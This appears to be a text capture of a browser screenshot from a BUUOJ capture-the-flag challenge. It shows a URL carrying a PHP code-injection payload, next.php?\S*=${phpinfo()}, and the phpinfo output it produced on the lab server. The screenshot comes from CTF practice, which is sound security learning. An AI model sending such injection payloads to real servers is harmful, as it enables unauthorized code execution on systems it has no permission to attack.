 不安全 | ae4553a2-c2cd-40a8-9c76-7c19e181672d.node3.buuoj.cn/next.php?\S*=${phpinfo()}
应用 苏宁易购 百度 淘宝 京东 天猫 Speexx | Business 哔哩哔哩 ( ゜- ゜)つ... 大连民族大学 代码审计入门 - Or... Fir
PHP Version 5.6.40
System Linux d7307afea51d 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/loc
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--w
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-o
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disab
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAG
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php